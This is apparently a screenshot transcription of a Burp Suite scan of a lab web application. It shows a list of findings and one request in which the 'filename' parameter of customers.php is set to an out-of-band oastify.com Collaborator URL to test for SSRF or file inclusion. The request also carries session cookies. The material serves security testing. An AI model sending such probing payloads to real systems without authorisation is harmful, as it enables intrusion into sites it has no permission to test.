 Issues
Out-of-band resource load (HTTP)
External service interaction (HTTP)
TLS cookie without secure flag set [2]
Strict transport security not enforced [3]
Cookie without HttpOnly flag set [2]
Vulnerable JavaScript dependency [2]
External service interaction (DNS)
Input returned in response (reflected)
Path-relative style sheet import
Frameable response (potential Clickjacking) [4]
File path manipulation
Advisory Request Response Collaborator HTTP interaction
Pretty Raw Hex Hackvertor \n
1 GET /secured_extranet/panel/customers.php?filename=
http%3a%2f%2fcxd37a98gnw6e9ew377jyx8bz25wtmhc53vqlea.oastify.com%2f
rainbowdash HTTP/1.1
2 Host: www.bscorp-security.local
3 Cookie: st=member%7C0; h=dc706efa044186dda607bbfa63caf073e0415017;
PHPSESSID=oulakuhs50sli246t4bqfcvsn0
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8